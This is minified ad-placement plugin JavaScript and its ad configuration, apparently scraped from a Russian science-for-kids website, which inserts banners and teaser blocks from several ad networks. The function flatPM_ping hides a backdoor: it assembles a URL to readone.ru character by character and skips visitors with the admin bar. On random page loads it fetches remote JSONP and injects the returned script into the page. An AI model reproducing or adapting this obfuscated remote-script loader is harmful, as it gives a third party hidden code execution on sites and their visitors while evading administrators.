0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: 